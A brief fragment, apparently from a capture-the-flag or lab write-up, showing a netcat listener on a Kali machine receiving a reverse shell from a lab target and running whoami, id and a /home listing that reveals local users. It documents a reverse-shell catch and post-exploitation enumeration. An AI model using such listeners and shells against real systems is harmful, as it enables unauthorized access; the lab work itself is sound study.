 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 1445
listening on [any] 1445 ...
connect to [10.10.15.27] from (UNKNOWN) [10.10.11.190] 55356
sh: 0: can't access tty; job control turned off
$ whoami
rails
$ id
uid=1000(rails) gid=1000(rails) groups=1000(rails),100(users),113(ssh)
$ cd /home
$ ls
marcus
openmediavault-webgui
rails
$
REPORT